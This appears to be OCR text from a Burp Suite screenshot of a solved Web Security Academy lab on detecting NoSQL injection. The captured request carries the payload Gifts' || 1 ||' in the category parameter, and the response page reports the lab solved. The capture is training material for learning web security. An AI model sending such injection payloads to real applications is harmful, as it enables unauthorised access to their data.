 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Gifts'+||+1+||' HTTP/2
2 Host: 0adc00900493142180ae0de30037008a.web-security-academy.net
3 Cookie: session=8jyanWVwFsBTSICtZGKNj0l2AVlKqjWN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0adc00900493142180ae0de30037008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Detecting NoSQL injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' || 1 ||'
Refine your search:
All Corporate gifts Gifts Lifestyle Pets
TEAM
WHAT DO YO
MEME